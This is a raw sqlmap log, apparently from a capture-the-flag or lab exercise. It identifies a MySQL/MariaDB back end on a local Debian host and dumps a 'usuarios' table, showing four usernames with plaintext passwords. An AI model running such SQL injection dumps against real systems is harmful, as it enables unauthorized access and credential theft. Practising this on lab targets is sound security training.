 ---
[14:20:14] [INFO] testing MySQL
[14:20:14] [INFO] confirming MySQL
[14:20:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[14:20:14] [INFO] fetching columns for table 'usuarios' in database 'users'
[14:20:14] [INFO] resumed: 'id'
[14:20:14] [INFO] resumed: 'int(11)'
[14:20:14] [INFO] resumed: 'username'
[14:20:14] [INFO] resumed: 'varchar(50)'
[14:20:14] [INFO] resumed: 'password'
[14:20:14] [INFO] resumed: 'varchar(255)'
[14:20:14] [INFO] fetching entries for table 'usuarios' in database 'users'
[14:20:14] [INFO] retrieved: '1'
[14:20:14] [INFO] retrieved: 'chocolateadministrador'
[14:20:14] [INFO] retrieved: 'admin'
[14:20:14] [INFO] retrieved: '2'
[14:20:14] [INFO] retrieved: 'lucas'
[14:20:14] [INFO] retrieved: 'lucas'
[14:20:14] [INFO] retrieved: '3'
[14:20:14] [INFO] retrieved: 'soyagustin123'
[14:20:14] [INFO] retrieved: 'agustin'
[14:20:14] [INFO] retrieved: '4'
[14:20:14] [INFO] retrieved: 'directoriotravieso'
[14:20:14] [INFO] retrieved: 'directorio'
Database: users
Table: usuarios
[4 entries]
+----+------------------------+------------+
| id | password               | username   |
+----+------------------------+------------+
| 1  | chocolateadministrador | admin      |
| 2  | lucas                  | lucas      |
| 3  | soyagustin123          | agustin    |
| 4  | directoriotravieso     | directorio |
+----+------------------------+------------+
[14:20:14] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/s
qlmap/output/127.17.0.2/dump/users/usuarios.csv'
[14:20:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sql
map/output/127.17.0.2'
[*] ending @ 14:20:14 /2024-12-30/